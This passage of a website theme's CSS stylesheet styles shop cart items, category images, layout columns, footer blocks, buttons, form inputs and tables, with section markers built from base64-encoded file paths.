  width: 100%;
  text-align: center;
}
.bd-productimage-1 {
  display: inline-block;
}
.bd-productimage-1 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJbWFnZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJdGVtQ29udGFpbmVyMQ {}
.bd-layoutcontainer-1 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-1 {
  position: relative;
}
.bd-layoutcolumn-2 {
  position: relative;
}
.bd-layoutcolumn-3 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJdGVtQ29udGFpbmVyMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRQcmljZTI {}
.bd-pricetext-3 {
  display: inline-block;
}
.bd-pricetext-3 .bd-label-3,
.bd-pricetext-3 .bd-container-5 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRQcmljZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRSZW1vdmVJdGVtTGluazI {}
a.bd-itemremovelink-1:hover {
  text-decoration: none;
}
.bd-itemremovelink-1 {
  display: inline-block;
}
.bd-icon-11:before {
  content: '\1bb';
}
.bd-icon-11:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRSZW1vdmVJdGVtTGluazI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUaXRsZTI {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUaXRsZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUb3RhbDI {}
.bd-pricetext-4 {
  margin-top: 0px;
  margin-bottom: 5px;
}
.bd-pricetext-4 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUb3RhbDI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRWaWV3Mg {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRWaWV3Mg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhdGVnb3J5SW1hZ2U {}
.bd-categoryimage-1 {
  text-align: center;
}
.bd-categoryimage-1 {
  display: inline-block;
}
.bd-categoryimage-1 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-imagestyles-32 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-categoryimage-1 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhdGVnb3J5SW1hZ2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhdGVnb3J5TmFtZQ {}
.bd-categoryname-1 {
  text-align: center;
}
.bd-categoryname-1 {
  color: #333333;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhdGVnb3J5TmFtZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJCbG9nVGVtcGxhdGU {}
.bd-layoutcontainer-8 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-7 {
  position: relative;
  padding: 10px;
}
.bd-layoutcolumn-19 {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJCbG9nVGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJEZWZhdWx0 {}
.bd-layoutcontainer-5 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-12 {
  position: relative;
  padding: 20px;
}
.bd-layoutcolumn-13 {
  position: relative;
  padding: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJEZWZhdWx0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJIb21l {}
.bd-layoutcontainer-4 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-10 {
  position: relative;
  padding: 10px;
}
.bd-layoutcolumn-11 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJIb21l {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0T3ZlcnZpZXc {}
.bd-layoutcontainer-7 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-16 {
  position: relative;
  padding: 20px;
}
.bd-layoutcolumn-17 {
  position: relative;
  padding-left: 20px;
  padding-right: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0T3ZlcnZpZXc {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0cw {}
.bd-layoutcontainer-6 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-14 {
  position: relative;
  padding: 20px;
}
.bd-layoutcolumn-15 {
  position: relative;
  padding: 10px 20px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0cw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJTaW5nbGVQb3N0VGVtcGxhdGU {}
.bd-layoutcontainer-9 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-8 {
  position: relative;
  padding: 10px;
}
.bd-layoutcolumn-21 {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJTaW5nbGVQb3N0VGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3RlckNvbnRhaW5lcg {}
.bd-layoutcontainer-28 {
  position: relative;
}
.bd-layoutcontainer-28 > .bd-container-inner > .container-fluid:after {
  display: none;
}
.bd-layoutcontainer-28 > .bd-container-inner > .container-fluid > .row {
  margin-left: -25px;
  margin-right: -25px;
}
.bd-layoutcontainer-28 > .bd-container-inner > .container-fluid > .row > div {
  padding-left: 25px;
  padding-right: 25px;
}
.bd-layoutcontainer-28 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3RlckNvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uMQ {}
.bd-block-3 .bd-blockcontent:not(.shape-only) {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-3 .bd-blockheader {
  margin-bottom: 10px;
  margin-top: 10px;
}
.bd-block-3 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-3 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-3 .bd-blockheader h4 {
  line-height: 25.71428572px;
  color: #000000;
  text-transform: none;
  font-size: 18px;
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  font-weight: bold;
}
.bd-block-3 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-3 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-3 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uMg {}
.bd-block-4 .bd-blockcontent:not(.shape-only) {
  color: #dddddd;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-7 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-7,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-7 p {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-7 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7,
button.bd-button-7,
input.bd-button-7,
a.bd-button-7[href],
.bd-button-7 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7,
button.bd-button-7,
input.bd-button-7,
a.bd-button-7[href],
.bd-button-7,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href]:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7:link,
button.bd-button-7:link,
input.bd-button-7:link,
a.bd-button-7[href]:link,
.bd-button-7:link,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href]:visited,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7:visited,
button.bd-button-7:visited,
input.bd-button-7:visited,
a.bd-button-7[href]:visited,
.bd-button-7:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  padding: 7px 20px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href]:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7:hover,
button.bd-button-7:hover,
input.bd-button-7:hover,
a.bd-button-7[href]:hover,
.bd-button-7:hover,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href]:focus,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7:focus,
button.bd-button-7:focus,
input.bd-button-7:focus,
a.bd-button-7[href]:focus,
.bd-button-7:focus {
  background-color: #d4a05d;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button button:active,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button a.bd-button-7[href]:active,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-button .bd-button-7:active,
button.bd-button-7:active,
input.bd-button-7:active,
a.bd-button-7[href]:active,
.bd-button-7:active {
  background-color: #8f5911;
  background-image: none;
}
.bd-imagestyles-8 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="text"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="password"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="date"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="month"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="time"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="week"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="number"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="email"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="url"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="search"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="tel"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="color"],
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs textarea,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs select,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs .bd-form-input {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="text"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="password"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="date"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="month"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="time"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="week"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="number"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="email"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="url"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="search"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="tel"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs input[type="color"],
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs textarea,
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs select,
  .bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-inputs .bd-form-input {
    width: 150px;
  }
}
.bd-bootstrapinput-4.form-control {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput-4.form-control {
    width: 150px;
  }
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]),
.bd-bulletlist-3 {
  padding-left: 10px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]) li,
.bd-bulletlist-3 li {
  list-style-position: inside;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]),
.bd-orderedlist-3 {
  padding-left: 25px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]) li,
.bd-orderedlist-3 li {
  position: relative;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table,
.bd-table-8 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table thead td,
.bd-table-8 thead td,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table thead th,
.bd-table-8 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table td,
.bd-table-8 td,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table th,
.bd-table-8 th {
  padding: 5px;
}
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-8 tbody > tr:nth-child(odd) > td,
.bd-block-4 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-8 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-block-4 .bd-blockheader {
  margin-bottom: 10px;
  margin-top: 10px;
}
.bd-block-4 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-4 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-4 .bd-blockheader h4 {
  line-height: 25.71428572px;
  color: #000000;
  text-transform: none;
  font-size: 18px;
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  font-weight: bold;
}
.bd-block-4 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-4 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-4 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-6 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-6,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-6 p {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-6 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6,
button.bd-button-6,
input.bd-button-6,
a.bd-button-6[href],
.bd-button-6 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6,
button.bd-button-6,
input.bd-button-6,
a.bd-button-6[href],
.bd-button-6,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:link,
button.bd-button-6:link,
input.bd-button-6:link,
a.bd-button-6[href]:link,
.bd-button-6:link,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:visited,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:visited,
button.bd-button-6:visited,
input.bd-button-6:visited,
a.bd-button-6[href]:visited,
.bd-button-6:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  padding: 7px 20px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:hover,
button.bd-button-6:hover,
input.bd-button-6:hover,
a.bd-button-6[href]:hover,
.bd-button-6:hover,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:focus,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:focus,
button.bd-button-6:focus,
input.bd-button-6:focus,
a.bd-button-6[href]:focus,
.bd-button-6:focus {
  background-color: #d4a05d;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button button:active,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-6[href]:active,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-6:active,
button.bd-button-6:active,
input.bd-button-6:active,
a.bd-button-6[href]:active,
.bd-button-6:active {
  background-color: #8f5911;
  background-image: none;
}
.bd-imagestyles-7 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="text"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="password"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="date"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="month"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="time"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="week"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="number"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="email"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="url"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="search"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="tel"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="color"],
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs textarea,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs select,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs .bd-form-input {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="text"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="password"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="date"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="month"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="time"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="week"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="number"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="email"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="url"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="search"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="tel"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="color"],
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs textarea,
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs select,
  .bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-inputs .bd-form-input {
    width: 150px;
  }
}
.bd-bootstrapinput-3.form-control {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput-3.form-control {
    width: 150px;
  }
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]),
.bd-bulletlist-2 {
  margin-left: -15px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]) li,
.bd-bulletlist-2 li {
  list-style-position: inside;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]),
.bd-orderedlist-2 {
  margin-left: -12px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]) li,
.bd-orderedlist-2 li {
  position: relative;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table,
.bd-table-7 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table thead td,
.bd-table-7 thead td,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table thead th,
.bd-table-7 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table td,
.bd-table-7 td,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table th,
.bd-table-7 th {
  padding: 5px;
}
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-7 tbody > tr:nth-child(odd) > td,
.bd-block-4 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-7 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uMw {}
.bd-block-5 .bd-blockcontent:not(.shape-only) {
  color: #dddddd;
}
